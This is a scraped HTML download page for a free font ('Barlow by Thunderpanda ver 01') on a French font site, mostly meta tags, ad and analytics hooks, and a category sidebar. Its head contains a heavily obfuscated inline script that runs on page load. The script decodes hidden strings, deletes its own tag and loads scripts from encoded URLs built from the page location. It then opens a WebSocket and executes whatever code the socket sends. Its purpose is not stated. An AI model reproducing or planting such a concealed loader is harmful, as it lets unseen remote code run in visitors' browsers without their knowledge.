

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fr.ffonts.net/Barlow-by-Thunderpanda-ver-01.font.download
body_size: 13717
content:
<!doctype html>
<html  lang="fr">
<head>
  <meta charset="utf-8">
  <title>Barlow by Thunderpanda ver 01 Police | Télécharger gratuit</title>
  <meta name="description" content="Téléchargez et installez le Barlow by Thunderpanda ver 01 police gratuitement de FFonts.net. ✔️ Cette police a été téléchargée 400+ fois." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Barlow by Thunderpanda ver 01 Polices" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Barlow-by-Thunderpanda-ver-01.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/B/A/Barlow-by-Thunderpanda-ver-01.webp" /> 
<meta property="og:site_name" content="Barlow by Thunderpanda ver 01 Polices" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://fr.ffonts.net/Barlow-by-Thunderpanda-ver-01.font" />
<link rel="alternate" href="https://www.ffonts.net/Barlow-by-Thunderpanda-ver-01.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Barlow-by-Thunderpanda-ver-01.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Barlow-by-Thunderpanda-ver-01.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Barlow-by-Thunderpanda-ver-01.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Barlow-by-Thunderpanda-ver-01.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Barlow-by-Thunderpanda-ver-01.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Barlow-by-Thunderpanda-ver-01.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Barlow-by-Thunderpanda-ver-01.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Barlow-by-Thunderpanda-ver-01.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Barlow-by-Thunderpanda-ver-01.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Barlow-by-Thunderpanda-ver-01.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Barlow-by-Thunderpanda-ver-01.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://www.ffonts.net/Uncategorized.html"},{"@type":"ListItem","position":3,"name":"Barlow by Thunderpanda ver 01 Polices"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://fr.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D polices">3D polices</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s polices">50s polices</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s polices">60s polices</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s polices">80s polices</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquités polices">Antiquités polices</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco polices">Art Deco polices</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau polices">Art Nouveau polices</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian polices">Asian polices</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athlétique polices">Athlétique polices</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="De Base polices">De Base polices</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Cassé polices">Cassé polices</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Lettres Bulle polices">Lettres Bulle polices</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphique polices">Calligraphique polices</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales polices">Capitales polices</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Voitures polices">Voitures polices</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Dessins Animés polices">Dessins Animés polices</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Noël polices">Noël polices</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classique polices">Classique polices</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comédie polices">Comédie polices</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordinateur polices">Ordinateur polices</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Fou polices">Fou polices</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Frisé polices">Frisé polices</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Décoratif polices">Décoratif polices</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Symboles polices">Symboles polices</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Usé polices">Distorted Usé polices</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Pointé polices">Pointé polices</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy polices">Drippy polices</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pâques polices">Pâques polices</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Fameux polices">Fameux polices</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fantaisie polices">Fantaisie polices</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi polices">Farsi polices</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Étrangères polices">Étrangères polices</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle polices">Formelle polices</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Froussard polices">Froussard polices</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuriste polices">Futuriste polices</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotique polices">Gotique polices</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti polices">Graffiti polices</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Veille De La Toussaint polices">Veille De La Toussaint polices</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrites polices">Manuscrites polices</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Salut-tech polices">Salut-tech polices</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi polices">Hindi polices</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Vacances polices">Vacances polices</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horreur polices">Horreur polices</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symboles polices">Images &amp; Symboles polices</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrielle polices">Industrielle polices</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Enfant polices">Enfant polices</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="En Désordre polices">En Désordre polices</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militaire polices">Militaire polices</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Divers polices">Divers polices</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne polices">Moderne polices</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Cinéma polices">Cinéma polices</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musicale polices">Musicale polices</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non Latines polices">Non Latines polices</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Démodé polices">Démodé polices</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Contour polices">Contour polices</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel polices">Pixel polices</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professionnel polices">Professionnel polices</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky polices">Quirky polices</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Régulier polices">Régulier polices</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro polices">Retro polices</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock polices">Rock polices</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronde polices">Ronde polices</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif polices">Sans Serif polices</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction polices">Science-Fiction polices</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script polices">Script polices</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif polices">Serif polices</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport polices">Sport polices</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Poncif polices">Poncif polices</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Élégant polices">Élégant polices</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Techniques polices">Techniques polices</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show polices">TV Show polices</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Machine à écrire polices">Machine à écrire polices</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized polices">Uncategorized polices</a><span class="circled blk">109980</span></li><li><a href="/Valentine.html"  title="Valentine polices">Valentine polices</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulé polices">Ondulé polices</a><span class="circled blk">9</span></li></ul>
